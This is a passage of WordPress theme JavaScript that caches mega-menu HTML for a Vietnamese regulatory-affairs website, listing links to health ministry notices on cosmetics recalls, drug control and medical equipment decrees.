2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng 